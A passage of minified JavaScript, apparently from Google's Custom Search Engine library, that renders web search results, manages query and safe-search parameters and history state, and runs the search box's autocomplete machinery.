om.prototype.He=function(a){this.mb=Array.isArray(a)&&0!==a.length?a:null};om.prototype.setExperiments=om.prototype.He;om.prototype.Mf=function(a){this.Na=(null==a?0:a.length)?a:null};om.prototype.setForeignExperiments=om.prototype.Mf;om.prototype.sy=function(a){Ta();nm={Vl:function(){},render:a,Fh:function(){},py:function(){}}};om.prototype.overrideRenderForTesting=om.prototype.sy;var V=function(){U.call(this);this.Sa="web";this.Na=this.mb=this.Ya=this.qb=null;this.Wa={};this.X=new km;this.lb=null};y(V,U);var tm=[],um={as_dt:!0,as_epq:!0,as_eq:!0,as_filetype:!0,as_lq:!0,as_nlo:!0,as_nhi:!0,as_oq:!0,as_q:!0,as_qdr:!0,as_rights:!0,as_sitesearch:!0,cr:!0,c2coff:!0,filter:!0,gl:!0,hq:!0,lr:!0,query:!0,richsnippet:!0,sort:!0,usg:!0},vm=function(a,b,c,d){var e=0;a&&(e=parseInt(a,10));a=hm(tm,e,b);tm[e]=null;a.ra.nd(b,c,d,a.pq)};
A("module$exports$cse$CustomWebSearch.CustomWebSearch.RawCompletion",vm);V.prototype.vi=function(){var a=new V;this.Im(a);a.qb=this.qb;a.Ya=this.Ya;a.mb=this.mb;a.Wa=this.Wa;a.X=this.X.clone();a.O=this.O;a.lb=this.lb;return a};V.prototype.Dk=function(a){var b=im(tm,[this,null,null]);vm(b,a,200,void 0)};V.prototype.renderJson=V.prototype.Dk;g=V.prototype;g.ke=function(a){a=a.replace(/\s+$/,"").replace(/^\s+/,"");return a.replace(/\s+/g,"_").toLowerCase()};
g.be=function(a){return this.O?this.X.qd()==this.ke(a):!1};g.Ub=function(a){var b=this.X.qd();return this.O&&b?a.replace(new RegExp("[ +]?"+b.replace(/^[\s\xa0]+/,"")),""):a};g.am=function(a,b){return im(tm,[this,a,b])};
g.Fg=function(a,b,c){c=void 0===c?!1:c;a=[a];this.pd&&a.push(this.pd);var d=a.concat(this.X.di()).join(" ");a=Object.assign({},this.X.ci());a.q=d;c?a.safe="active":"off"===this.Ya||"active"===this.Ya?a.safe=this.Ya:this.qb&&(a.safe=this.qb);this.lb&&(a.cse_tok=this.lb);this.Wa&&(Object.assign(a,this.Wa),c&&ze(a,"as_sitesearch"));this.mb&&(a.exp=this.mb.join());this.Na&&(a.fexp=this.Na.join());c=this.mq(b);Vk(c,a);this.vf=a;b&&(this.vf.start=b);window.google.loader.GoogleLocale&&(this.O?c.searchParams.set("googlehost",
window.google.loader.GoogleLocale):c.searchParams.set("gl",window.google.loader.GoogleLocale));return c};g.Vt=function(a,b){var c=Fk({text:gk(a.visibleUrl),className:"gs-visibleUrl"});L(b,c);F(c,"gs-visibleUrl-short");a=Fk({text:gk(a.url),className:"gs-visibleUrl"});L(b,a);F(a,"gs-visibleUrl-long")};
g.Ai=function(a){a.html&&delete a.html;var b=Q("gs-promotion");F(b,"gs-result");var c=Q("gs-promotion-table");L(b,c);if(a.image){var d=a.image.url.replace("resize_w=40","resize_w=60").replace("resize_h=40","resize_h=60");d=Kk(d,null,null,"gs-promotion-image");if(a.url){var e=Lk(a.url,"",this.lf());a.clicktrackUrl&&wm(e,a.clicktrackUrl,a.url);L(e,d);d=e}e=d}d=null;a.clicktrackUrl&&(d={},d["data-cturl"]=a.clicktrackUrl,d["data-ctorig"]=a.url);d=Mk(a.url,a.title,this.lf(),"gs-title",void 0,d);if(a.titleRight){var f=
Gk("","gs-promotion-title-right");Ki(f,Hj.Ra(" "+a.titleRight));L(d,f)}d.dir=jk(d.innerHTML);F(d,"gs-bidi-start-align");var h=Q(a.image?"":"gs-promotion-text-cell");L(c,h);L(h,d);V.prototype.Vt(a,h);c=Q();if(e){f=Q("gs-promotion-table-snippet-with-image");L(h,f);h=Q("gs-promotion-image-cell");var k=Q("gs-promotion-image-box");L(k,e);L(h,k);L(f,h);F(c,"gs-promotion-text-cell-with-image");L(f,c)}else a.bodyLines&&L(h,c);if(a.bodyLines)for(e=a.bodyLines,f="right"==a.bodyLinkAlignment,h=0;h<e.length;h++){var l=
e[h],m=l.title,p=l.url,q=l.visibleUrl;k=void 0;m&&(k=Gk(""),Ki(k,Hj.Ra(m)));m=void 0;p&&q&&(m=Lk(p,"",this.lf()),l.clicktrackUrl&&wm(m,l.clicktrackUrl,p),l=Gk("","gs-title"),Ki(l,Hj.Ra(q)),L(m,l));q=Q("gs-snippet");k&&f&&(L(q,k),m&&L(q,Ek(" ")));m&&L(q,m);k&&!f&&(m&&L(q,Ek(" ")),L(q,k));q.dir=jk(d.innerHTML);F(q,"gs-bidi-start-align");L(c,q)}a.html=b};V.prototype.createPromotionHtml=V.prototype.Ai;V.prototype.yi=function(a){delete a.html;0<a.display_facets.length&&(a.html=(0,Ql.render)("facets",a))};
V.prototype.createFacetResultHtml=V.prototype.yi;V.prototype.bf=function(a){a.html&&delete a.html;a.target=this.lf()||void 0;a.title=a.title||a.visibleUrl;a.html=(0,Ql.render)("webResult",a);if(a.clicktrackUrl)for(var b=a.html.firstChild;b;b=b.nextSibling)if(1===b.nodeType){"a"===b.tagName.toLowerCase()&&b.href==a.unescapedUrl&&wm(b,a.clicktrackUrl,a.unescapedUrl);for(var c=b.getElementsByTagName("a"),d=0,e;e=c[d];d++)e.href==a.unescapedUrl&&wm(e,a.clicktrackUrl,a.unescapedUrl)}};
V.prototype.createResultHtml=V.prototype.bf;var wm=function(a,b,c){a.setAttribute("data-cturl",b);a.setAttribute("data-ctorig",c)};V.prototype.Pf=function(a,b){this.Ld=null;this.X=mm(a,b);this.X instanceof lm&&(this.O=!0)};V.prototype.setSiteRestriction=V.prototype.Pf;g=V.prototype;g.ug=function(){return this.O?this.X.type():null};g.ef=function(){return this.O?this.X.Mk():null};g.lc=function(){return this.O?this.X.qd():null};g.Sk=function(a){this.O&&a&&this.X.al(a)};g.Kf=function(a){a&&(this.lb=a)};
g.Nf=function(a){this.Ya=a};V.prototype.setIsSafeSearchActive=V.prototype.Nf;V.prototype.Dc=function(a,b){"restrict-safesearch"===a&&(this.qb=b?"active"==b||"off"==b||"moderate"==b?b:null:null);if("restrict-extended"===a)if(b)for(var c in b)a=b[c],um[c]&&(this.Wa[c]=a);else this.Wa={}};V.prototype.setRestriction=V.prototype.Dc;V.prototype.La=function(a){this.qr(a,{nk:1,ik:20})};V.prototype.setResultSetSize=V.prototype.La;V.prototype.Ka=function(a){U.prototype.Ka.call(this,a)};
V.prototype.setLinkTarget=V.prototype.Ka;V.prototype.Wb=function(a){U.prototype.Wb.call(this,a)};V.prototype.setQueryAddition=V.prototype.Wb;V.prototype.He=function(a){this.mb=Array.isArray(a)&&0!==a.length?a:null};V.prototype.setExperiments=V.prototype.He;V.prototype.Mf=function(a){this.Na=(null==a?0:a.length)?a:null};V.prototype.setForeignExperiments=V.prototype.Mf;var Am=function(a,b){this.El=!(!window.history||!window.history.pushState);this.Fl=xm();this.dj=this.El||this.Fl;var c=window.location.href;this.ht=c.includes("#")?c.substring(0,c.indexOf("#")):c;this.Kj=!1;this.ey=b;b=ym(zm());this.dk=b.wp;this.hd=b.state;if(this.dj){b=yk(this,Am.prototype.ky);this.El&&window.addEventListener?(window.addEventListener("popstate",b,!1),window.addEventListener("hashchange",b,!1)):this.Fl&&(window.addEventListener?window.addEventListener("hashchange",b,!1):window.attachEvent&&
window.attachEvent("onhashchange",b));b=!1;for(var d in this.hd){b=!0;break}b?this.Cn():this.vr(a,!0)}},xm=function(){return"onhashchange"in window&&(!cc||8<=document.documentMode)};g=Am.prototype;g.isEnabled=function(){return this.dj};g.pushState=function(a){this.dj&&!this.Kj&&this.vr(a,!1)};
g.vr=function(a,b){var c={};for(d in a)Bm[d]&&(c[d]=a[d]);a=c;if(!Cm(this.hd,a)){var d=this.hd=a;a=[];for(var e in d)null!=d[e]&&Bm[e]&&a.push(encodeURIComponent(e)+"="+encodeURIComponent(d[e]));d=a.join("&");this.dk&&(d=this.dk+"&"+d);this.El?(e=document.title||"",d="#"+d,b?window.history.replaceState(null,e,d):window.history.pushState(null,e,d)):this.Fl&&(e=this.ht+"#"+d,b?window.location.replace(e):Ni(window.location,Ci(e)))}};g.getState=function(){var a={},b;for(b in this.hd)a[b]=this.hd[b];return a};
g.ky=function(){var a=ym(zm());this.dk=a.wp;Cm(this.hd,a.state)||(this.hd=a.state,this.Cn())};g.Cn=function(){this.Kj=!0;this.ey(this.getState());this.Kj=!1};
var zm=function(){var a=window.location.href,b=a.indexOf("#");return 0>b?"":a.substring(b+1)},Cm=function(a,b){for(var c in a)if(a[c]!==b[c])return!1;for(var d in b)if(!a.hasOwnProperty(d))return!1;return!0},ym=function(a){var b={};a=a.split("&");for(var c=[],d=0;d<a.length;d++){var e=a[d],f=e.indexOf("="),h=!1;if(-1!==f){var k=decodeURIComponent(e.substr(0,f));Bm[k]&&(f=decodeURIComponent(e.substr(f+1)),Dm[k]?(f=parseInt(f,10),isNaN(f)||(b[k]=f)):b[k]=f,h=!0)}h||c.push(e)}return{state:b,wp:c.join("&")}},
Bm={"gsc.q":!0,"gsc.tab":!0,"gsc.page":!0,"gsc.ref":!0,"gsc.sort":!0},Dm={"gsc.tab":!0,"gsc.page":!0};var Em=function(a){if(!a)return a;var b=[["url","url"],["clicktrackUrl",function(q){return["url","https://www.google.com"+q]}],["title","title"],["visibleUrl","visibleUrl"]],c=[["title","content"]],d=[["url","url"],["width","width"],["height","height"]],e=[];a=t(a);for(var f=a.next();!f.done;f=a.next()){var h=f.value;f={};for(var k=t(b),l=k.next();!l.done;l=k.next()){var m=t(l.value);l=m.next().value;m=m.next().value;h[l]&&("function"===typeof m?(m=t(m(h[l])),l=m.next().value,m=m.next().value,f[l]=
m):f[m]=h[l])}if(h.bodyLines&&0<h.bodyLines.length)for(k=h.bodyLines[0],l=t(c),m=l.next();!m.done;m=l.next()){var p=t(m.value);m=p.next().value;p=p.next().value;k[m]&&(f[p]=k[m])}if(h.image)for(h=h.image,k={},f.image=k,l=t(d),m=l.next();!m.done;m=l.next())p=t(m.value),m=p.next().value,p=p.next().value,h[m]&&(k[p]=h[m]);e.push(f)}return e};for(var Fm={BUBBLEGUM:"//www.google.com/cse/static/style/look/bubblegum.css",V2_BUBBLEGUM:"//www.google.com/cse/static/style/look/v2/bubblegum.css",GREENSKY:"//www.google.com/cse/static/style/look/greensky.css",V2_GREENSKY:"//www.google.com/cse/static/style/look/v2/greensky.css",ESPRESSO:"//www.google.com/cse/static/style/look/espresso.css",V2_ESPRESSO:"//www.google.com/cse/static/style/look/v2/espresso.css",SHINY:"//www.google.com/cse/static/style/look/shiny.css",V2_SHINY:"//www.google.com/cse/static/style/look/v2/shiny.css",
MINIMALIST:"//www.google.com/cse/static/style/look/minimalist.css",V2_MINIMALIST:"//www.google.com/cse/static/style/look/v2/minimalist.css",V2_DEFAULT:"//www.google.com/cse/static/style/look/v2/default.css"},Gm=t(Object.entries(Fm)),Hm=Gm.next();!Hm.done;Hm=Gm.next()){var Im=t(Hm.value),Jm=Im.next().value,Km=Im.next().value;A("google.loader.themes."+Jm,Km)};var Lm=/^[6-9]$/,Mm=/<\/?(?:b|em)>/gi,Nm={qs:8,Ll:9,Kl:13,Xh:27,HD:32,ns:37,ps:38,os:39,ms:40,rs:46,uD:190};var Om=function(a){return{contains:function(b){return b in a},SE:function(b){return!!a[b]},Lv:function(b){return a[b]||0},Xc:function(b){return a[b]||""},Mv:function(b){return a[b]||null}}},Pm=Om({});var Qm=function(a,b,c,d,e,f){function h(m){if(e)for(var p=0,q;q=m[p++];)for(var w=0;w<e.length;++w)if(q==e[w])return!0;return!1}var k=!1,l={uv:function(){return a},Zc:function(){return b},xj:function(){return c},getType:function(){return d},wo:function(){return f.Xc("za")},fF:function(){return f.Xc("zb")},Zv:function(){return e||[]},nF:function(m){return!!e&&h([m])},jF:h,getParameters:function(){return f},eo:function(){return k}};switch(d){case 0:case 32:case 38:case 400:case 407:case 35:case 33:case 41:case 34:case 44:case 45:case 40:case 46:case 56:case 30:case 411:case 410:case 71:k=
!0}f||(f=Pm);return l};var Rm=/\s/g,Sm=/\u3000/g,Tm=/^\s/,Um=/\s+/,Vm=/\s+/g,Wm=/^\s+|\s+$/g,Xm=/^\s+$/,Ym=/<[^>]*>/g,Zm=/&nbsp;/g,$m=/&#x3000;/g,an=[/&/g,/&amp;/g,/</g,/&lt;/g,/>/g,/&gt;/g,/"/g,/&quot;/g,/'/g,/&#39;/g,/{/g,/&#123;/g],bn=document.getElementsByTagName("head")[0],cn=0,dn=1,en=function(a){var b={};if(a)for(var c=0;c<a.length;++c)b[a[c]]=!0;return b},fn=function(){return(new Date).getTime()},gn=function(a,b){void 0===b&&(b=a);var c=function(){return b};return{Mg:c,vo:function(){return a},Uv:c,mF:function(){return a<
b},OE:function(d){return d&&a==d.vo()&&b==d.Uv()}}},hn=function(a,b,c,d){if(null==b||""===b){if(!d)return;b=""}c.push(a+"="+encodeURIComponent(String(b)))},jn=function(a,b){var c=[],d;for(d in a)hn(d,a[d],c,b);return c.join("&")},kn=function(a){for(var b=an.length,c=0;c<b;c+=2)a=a.replace(an[c],an[c+1].source);return a},ln=function(a){for(var b=an.length,c=0;c<b;c+=2)a=a.replace(an[c+1],an[c].source);a=a.replace(Zm," ");return a.replace($m,"\u3000")},mn=function(a,b){return a&&(-1<a.indexOf(" ")||
Um.test(a))?(a=a.replace(Vm," "),a.replace(b?Wm:Tm,"")):a},nn=function(a,b,c){c&&(a=a.toLowerCase(),b=b.toLowerCase());return b.length<=a.length&&a.substring(0,b.length)==b},on=function(){},pn=function(a,b){if(b.indexOf)return b.indexOf(a);for(var c=0,d=b.length;c<d;++c)if(b[c]===a)return c;return-1},qn=function(a,b){return b.nb()-a.nb()},rn=function(a){var b={},c;for(c in a)b[c]=a[c];return b};var sn=Ib(),tn=sn&&!(0<=yb(Pb(),9)),un=sn&&!(0<=yb(Pb(),8)),vn=sn&&0<=yb(Pb(),10),wn=$b();wn&&Pb();var xn=Hb(),yn=Zb(),zn=Mb(),An=Nb();(zb&&Cb?Cb.mobile:!(zb&&Cb?!Cb.mobile&&(B("iPad")||B("Android")||B("Silk")):B("iPad")||B("Android")&&!B("Mobile")||B("Silk"))&&(B("iPod")||B("iPhone")||B("Android")||B("IEMobile")))&&Mb();var Bn=zb&&Cb&&Cb.platform?"Android"===Cb.platform:B("Android"),Cn=zb&&Cb&&Cb.platform?"macOS"===Cb.platform:B("Macintosh");var Dn=void 0!=document.documentElement.style.opacity,En={rtl:"right",ltr:"left"};function Fn(a,b){try{if(a.setSelectionRange)a.setSelectionRange(b,b);else if(a.createTextRange){var c=a.createTextRange();c.collapse(!0);c.moveStart("character",b);c.select()}}catch(d){}}function Gn(a,b){for(var c=0,d=0;a&&(!b||a!=b);){c+=a.offsetTop;d+=a.offsetLeft;try{a=a.offsetParent}catch(e){a=null}}return{Qe:c,Fb:d}}function Hn(a,b,c){a=document.createElement(a);b&&(a.className=b);c&&(a.id=c);return a}
function In(){var a=Hn("table");a.cellPadding=a.cellSpacing=0;a.style.width="100%";a.setAttribute("role","presentation");return a}function Jn(a){return Hn("div",a)}function Kn(a,b){a.innerHTML!=b&&(b&&(un?b&&(-1<b.indexOf(" ")||Um.test(b))&&(b=b.replace(Sm,"&#x3000;"),b=b.replace(Rm,"&nbsp;")):tn&&(b='<pre style="font:inherit;margin:0">'+b+"</pre>")),Ki(a,pk(b)))}function Ln(a,b){a.dir!=b&&(a.dir=b,a.style.textAlign=En[b])}
function Mn(a,b,c){if(Nn(a,b))return null;var d=Hn("input");d.type="hidden";d.name=b;c&&(d.value=c);a.appendChild(d);return d}function Nn(a,b){if(a=a.getElementsByTagName("input"))for(var c,d=0;c=a[d++];)if(c.name==b&&"submit"!=c.type.toLowerCase())return c;return null}function On(a){a&&(a.preventDefault&&a.preventDefault(),a.returnValue=!1);return!1}function Pn(a){if(a=a||window.event)a.stopPropagation&&a.stopPropagation(),a.cancelBubble=a.cancel=!0;return On(a)}
function Qn(a){a=a.insertCell(-1);var b=Hn("a");Ii(b,"#ifl");b.className="gssb_j gss_ifl";a.appendChild(b);return b}function Rn(a){var b=a||window;a=b.document;var c=b.innerWidth;b=b.innerHeight;if(!c){var d=a.documentElement;d&&(c=d.clientWidth,b=d.clientHeight);c||(c=a.body.clientWidth,b=a.body.clientHeight)}return{hs:c,Lo:b}}function Sn(a){var b={};if(a)for(var c,d=0;c=a[d++];)b[c.so()]=c;return b}function Tn(a){return a?a.ownerDocument||a.document:window.document}
function Un(a){return a?(a=Tn(a),a.defaultView||a.parentWindow):window}function Vn(){return Dn?"opacity":"filter"}function Wn(a){return Dn?a+"":(un?"progid:DXImageTransform.Microsoft.Alpha(":"alpha(")+"opacity="+Math.floor(100*a)+")"};var Xn=function(){var a=function(){return 5},b=function(c,d,e){e.push({getType:function(){return 505},position:1})};return{getType:function(){return 153},fb:function(){return{nb:a,Hv:b}}}},Zn=function(a,b,c){var d,e=function(){return Yn(a,b,c,d)},f=function(k,l){l.render(k)},h=function(){return 505};return{Ja:function(k){d=k.Ud()},getType:function(){return 152},fb:function(){return{Rm:e,render:f,rf:on,Do:on,so:h}}}},Yn=function(a,b,c,d){var e,f={getType:function(){return 505},qa:function(){return e},
render:on};(function(){e=Jn();e.style.textAlign="ltr"==d?"right":"left";var h=Hn("img");h.src=a;h.srcset=b+" 2x";h.style.verticalAlign="middle";"ltr"==d?h.style.paddingRight="1px":h.style.paddingLeft="1px";e.appendChild(h);h=Hn("span");h.style.color="#b5b5b5";h.style.fontSize="12px";h.style.verticalAlign="middle";Ki(h,Hj.Vb(""));h.appendChild(document.createTextNode(c));e.appendChild(h)})();return f};var $n=function(a){var b,c=function(e){var f=1;if(b){var h=e.yo();"focus"==h||"blur"==h||"mousedown"==h?f=3:(e.zh("partnerid",a),e.Xk("types","t"))}return f},d=function(){return 10};return{J:function(){b=!0},getType:function(){return 156},fb:function(){return{qo:c,nb:d}}}};var ao=function(){this.Ed={}},bo=en([155,149,153,154,311,152,156,122,151,158,294,160]);ao.prototype.set=function(a,b){this.Ed[a]=b};ao.prototype.Zb=function(a,b){a in this.Ed||(this.Ed[a]=[]);this.Ed[a].push(b)};var co=function(a,b,c,d,e,f){this.L=a;this.su=b;this.Ca=c;this.Fi=d;this.vh=e;this.D=f;this.Mb={};this.wi={};this.Ni=new ao;this.Ql=[];this.cc=[];this.Eb=!1;this.de()},eo=[127,149,134,494,123,121,126,553,118,115,128,160,173,119,116,152,153,129,120,374,124,158,155,131,130,147,570,141,142,137,143,138,144,139,140,135,136];g=co.prototype;g.J=function(a){this.Ba();for(var b=0,c;c=this.cc[b++];)c.J&&c.J(a);this.Eb=!0};g.Ba=function(){if(this.Eb){for(var a=0,b;b=this.cc[a++];)b.Ba&&b.Ba();this.Eb=!1}};
g.isActive=function(){return this.Eb};g.get=function(a,b){if(a=this.Mb[a])return this.Rn(a,this.Sn(b))};g.Xa=function(a,b){if(a=this.wi[a]){var c=[];b=this.Sn(b);for(var d=0,e;e=a[d++];)c.push(this.Rn(e,b));return c}return[]};g.jq=function(a){a=a.Ed;for(var b in a){var c=b,d=a[c];bo[c]?this.fA(c,d):this.eA(c,d)}};g.eA=function(a,b){(b=this.ko(a,b))&&(this.Mb[a]=b)};g.fA=function(a,b){for(var c=this.wi[a]||[],d=0,e;d<b.length;++d)(e=this.ko(a,b[d]))&&c.push(e);this.wi[a]=c};
g.ko=function(a,b){if(!(b instanceof Object))return null;if(b.Qd){var c=b.Qd();c&&this.Xz(c)}b.getType();this.Vz(b,a);this.cc.push(b);return b};g.Rn=function(a,b){return a.fb?a.fb(b):{}};g.Vz=function(a,b){this.Ql.push([a,b])};g.Sn=function(a){for(var b=0,c=0,d;d=this.Ql[c++];)d[0]==a&&(b=d[1]);return b};g.Xz=function(a){for(var b=0,c;c=a[b++];){var d=c.getType();bo[d]?this.Ni.Zb(d,c):this.Ni.set(d,c)}};var fo=function(a,b){a=pn(a.getType(),eo);b=pn(b.getType(),eo);return 0>a?1:0>b?-1:a-b};
co.prototype.de=function(){this.jq(this.su);this.jq(this.Ni);this.cc.sort(fo);for(var a=0,b;b=this.cc[a++];)b.Ja&&b.Ja(this.Ca,this.Fi);this.L.pk(this.Fi,this.Ca.gg());this.Fi.Ws();for(a=0;b=this.cc[a++];)b.aa&&b.aa(this);for(a=0;b=this.cc[a++];)b.ya&&b.ya(this.D);for(a=0;b=this.cc[a++];)b.J&&b.J(this.D);this.Eb=!0};function go(a){var b;(function(){var c=function(){};a||(a={});var d=function(e){return a[e]||c};b={search:d("b"),mh:d("c"),redirect:d("d"),Ng:d("e"),zg:d("f"),Vi:d("g"),Wi:d("h"),Ri:d("i"),Xi:d("j"),yg:d("k"),Si:d("l"),Zr:d("n"),Yi:d("o"),Zi:d("p"),wg:d("q"),pk:d("r"),hn:d("s"),jn:d("t"),Ui:d("u"),aj:d("w"),Oi:d("x"),Ti:d("y"),Qi:d("z"),Pi:d("aa"),bj:d("ab"),il:d("ac")}})();return{search:function(c,d){b.search(c,d)},mh:function(c){b.mh(c)},redirect:function(c){b.redirect(c)},Ng:function(c){return b.Ng(c)},
zg:function(c){b.zg(c)},Vi:function(c){b.Vi(c)},Wi:function(c){b.Wi(c)},Ri:function(c){b.Ri(c)},Xi:function(c,d){b.Xi(c,d)},yg:function(c,d){b.yg(c,d)},Si:function(){b.Si()},Zr:function(c){b.Zr(c)},Yi:function(){b.Yi()},Zi:function(){b.Zi()},wg:function(c){b.wg(c)},pk:function(c,d){b.pk(c,d)},hn:function(c){b.hn(c)},jn:function(){b.jn()},Ui:function(){b.Ui()},Ti:function(){b.Ti()},aj:function(c){b.aj(c)},Oi:function(){b.Oi()},Qi:function(){b.Qi()},Pi:function(){b.Pi()},bj:function(){b.bj()},il:function(c,
d){return b.il(c,d)}}};function ho(a,b,c,d,e){var f=wn?"-moz-":sn?"-ms-":xn?"-o-":yn?"-webkit-":"",h=".gstl_"+d,k=new RegExp("(\\.("+e.join("|")+")\\b)"),l=[];return{addRule:function(m,p){if(b){if(c){m=m.split(",");for(var q=[],w=0,u;u=m[w++];)u=k.test(u)?u.replace(k,h+"$1"):h+" "+u,q.push(u);m=q.join(",")}l.push(m,"{",p,"}")}},Ws:function(){if(b&&l.length){b=!1;var m=Hn("style");m.setAttribute("type","text/css");(a||bn).appendChild(m);var p=l.join("");l=null;m.styleSheet?m.styleSheet.cssText=p:(p=document.createTextNode(p),
m.appendChild(p))}},prefix:function(m,p){var q=m+(p||"");f&&(q+=p?m+f+p:f+m);return q}}};var io=function(a,b,c,d,e){function f(){O.Ba()}function h(n){W.Kb(n||"")}function k(){return W.pa()}function l(){return Da.pf()}function m(){da.ta(8)}function p(n){return R.getParameters(n)}function q(){return ea||!!H&&H.Kc()}function w(){return Z.up}function u(n){n=Un(n.Hr||bn);void 0==n.nextSearchboxId&&(n.nextSearchboxId=50);return n.nextSearchboxId++}function E(){if(a)for(var n=a;n=n.parentNode;){var r=n.dir;if(r)return r}return"ltr"}function M(n){n=rn(n);n.rl[35]||(n.dC="");var r=n.Op;r?n.Op=
r.toLowerCase():n.Lw=!1;n.mj&&!n.un&&(n.mj=!1);An||(n.op=!1);return n}function S(){var n=Un(a),r=Rn(n);da.vc(n,"resize",function(){var N=Rn(n);if(N.hs!=r.hs||N.Lo!=r.Lo)r=N,m()})}function ra(n){var r=n.Bg,N=r[135],pa=r[138],P=r[139];r[136]||P||N||pa?(n.Bg[136]=!0,n.Bg[141]=!0,D=pa?3:1):D=0}var O,H,fa,da,ia,W,J,Z,R,aa,Ea,ya,Oa,Da,Ka,xa,v,D,C=!1,ea,I={install:function(n){if(!C){n=M(n);v=null==e?u(n):e;var r=Tn(a),N=E(),pa=!!r.getElementById("gs_id"+v),P=["gssb_c","gssb_k"];n.wl&&P.push(n.wl);P=ho(n.Hr,
n.Pw,n.xu,v,P);ra(n);ea=n.Kc;O=new co(va,d,{gg:function(){return pa},get:function(ta){return r.getElementById(ta+v)},rj:function(ta){return r.getElementById(ta)},Zn:function(){return b},Ud:function(){return N},ua:function(ta){return ta+v},ho:function(){return a}},P,I,n);O.get(347,I);H=O.get(130,I);fa=O.get(115,I);da=O.get(117,I);ia=O.get(123,I);W=O.get(118,I);J=O.get(119,I);Z=O.get(374,I);R=O.get(120,I);aa=O.get(189,I);Ea=O.get(553,I);O.get(124,I);ya=O.get(419,I);Oa=O.get(126,I);Da=O.get(128,I);Ka=
O.get(139,I);xa=O.get(121,I);S();C=!0}},J:function(n){f();n=M(n);ra(n);ea=n.Kc;O.J(n)},Ba:f,WE:function(){return b},Es:function(n,r){return Mn(n,r)},Ab:function(){return W.Ab()},pa:k,cd:function(){return Da.cd()},tf:function(){return Da.tf()},Ev:p,Ov:function(n,r){n||(n=R.getParameters(r));return jn(n)},DF:function(){return Da.isVisible()},Ms:function(n,r){da.vc(n,"click",function(N){xa.search(k(),r);return On(N)})},ri:function(){ia.ri()},IE:function(){Da.Gi()},ol:function(n){W.ol(n||"")},VE:function(){return fa.Qb()},
AE:function(){W.clear()},Sq:function(){W.Sq()},focus:function(){J.focus()},blur:function(){J.blur()},jp:function(){return ia.jp()},Sd:function(){var n=Oa.Sd();return n?n.vv():null},Kb:h,Ff:function(){R.reset()},search:function(n,r){xa.search(n,r)},pG:function(){Ka&&Ka.refresh()},DG:function(n){Da.AA(n)},xg:function(){Da.xg()},pf:l,YG:m,Ol:function(){W.Ol()},isActive:function(){return!!O&&O.isActive()},oG:function(){},Kc:q,mv:function(){return q()&&H?H.mv():""},ZE:function(n,r){return Nn(n,r)},io:function(){return D},
ua:function(){return v},BE:function(){Ka&&Ka.clear()},el:function(n,r){h(n);Da.isEnabled()&&Da.el(n,r,!1)},zG:function(n){da.ta(15,{query:n})},ak:function(){return J.ak()},nr:function(n){Ea.nr(n)},Bh:function(n){fa.Bh(n)},wo:function(){var n,r=Oa.Sd();if(r){var N=r.wj();N&&((n=N.wo())||(n=r.getParameters().Xc("o")))}return n||""},tG:function(n,r){return aa?(aa.uG(n,r),!0):!1},cF:function(n,r){switch(n){case "oq":case "gs_l":return p(r)[n]||null;case "gs_ssp":a:{if((n=l())&&46==n.getType()&&(n=n.getParameters().Xc("g")))break a;
n=null}return n;default:return null}},CG:function(){},aF:w,Ht:function(n){return 6==w()&&!!ya&&ya.Ht(n)}};var va=go(c);return I};var jo=function(){var a=function(b){var c={nE:b},d;for(d in b)c[d]=b[d];return c};return{zj:function(b,c,d,e,f){try{var h=io(b,c,d,e,f);return a(h)}catch(k){return null}},translate:function(b){return a(b.api||b)}}};function ko(){}g=ko.prototype;g.Ja=function(){};g.aa=function(){};g.ya=function(){};g.J=function(){};g.fb=function(){return this};g.Qd=function(){return null};g.Ba=function(){};var lo=dn++,mo=function(a){var b=this;this.hm=a;this.oa=Jn();this.rh=function(){b.K.Cx()||b.K.pa()?b.Pj():b.hm&&b.qB()};this.qB=function(){b.wa||(b.K.Ch(b.hm),b.wa=!0)};this.Pj=function(){if(b.wa||void 0==b.wa)b.K.Ch("#fff"),b.wa=!1}};y(mo,ko);g=mo.prototype;g.Ja=function(a){this.Zo=a.ho()};g.aa=function(a){a&&(this.R=a.get(117,this),this.K=a.get(118,this))};g.ya=function(){this.R.Ga(this.Zo,"focus",this.Pj);this.R.Ga(this.Zo,"blur",this.rh);this.R.Ac(4,this.rh);this.R.Ac(5,this.rh)};g.J=function(){this.rh()};
g.getType=function(){return 160};g.Ba=function(){this.Pj()};g.isEnabled=function(){return this.eh};g.Rg=function(){return lo};g.nb=function(){return 5};g.qa=function(){return this.oa};g.Ej=function(){return{ip:!this.wa}};var no=function(){function a(H,fa,da,ia){var W=H.ua(),J=H.Rb();M.kn||e();fa=p+q+w+"?"+(u?u+"&":"")+(fa?fa+"&":"");H=[];hn("q",J,H,!0);M.cs||hn("callback","google.sbox.p"+m,H);if(E){J="";for(var Z=4+Math.floor(32*Math.random()),R,aa=0;aa<Z;++aa)R=.3>Math.random()?48+Math.floor(10*Math.random()):(.5<Math.random()?65:97)+Math.floor(26*Math.random()),J+=String.fromCharCode(R);hn("gs_gbg",J,H)}J=Hn("script");Mi(J,rk(fa+H.join("&")));J.charset="utf-8";S[W]=J;ra=M.kn?ia:da;k.appendChild(J);return!0}function b(){return 0}
function c(){return 0}function d(H){var fa=S[H];fa&&(k.removeChild(fa),delete S[H])}function e(){for(var H in S)k.removeChild(S[H]);S={};ra=null}function f(H){ra&&ra(H)}function h(H){H||(H=on);var fa=window.google;M.cs?fa.ac.h=H:fa.sbox["p"+m]=H}var k=bn,l,m,p,q,w,u,E,M,S={},ra,O={aa:function(H){l=H.get(127,O);m=H.vh.ua()},ya:function(){"google"in window||(window.google={});"sbox"in window.google||(window.google.sbox={})},J:function(H){M=H;0==H.xi&&(H=l.Ft,p=H.protocol,q=H.host,w=H.Gk,u=H.wB,E="https:"==
document.location.protocol,h(f),(new Image).src=p+q+"/generate_204")},getType:function(){return 149},fb:function(){return{Rz:a,pu:d,ri:on,Wn:b,Xn:c}},Ba:function(){h(null);e()}};return O};var oo=function(){this.Li={}};y(oo,ko);g=oo.prototype;g.aa=function(a){this.Z=a.get(116,this);if(a=a.Xa(154,this))for(var b,c=0;b=a[c++];)this.Li[b.mf()]=b};g.J=function(){this.wa=!1};g.Ba=function(){this.dd()};g.getType=function(){return 115};g.isVisible=function(){return this.wa};g.Wk=function(a){if(a in this.Li){if(this.zd){if(a==this.zd.mf())return;this.dd();this.zd.Ug()}this.zd=this.Li[a];this.Z.Wk(this.zd)}};g.Qb=function(){return this.wa?this.Z.Qb():0};
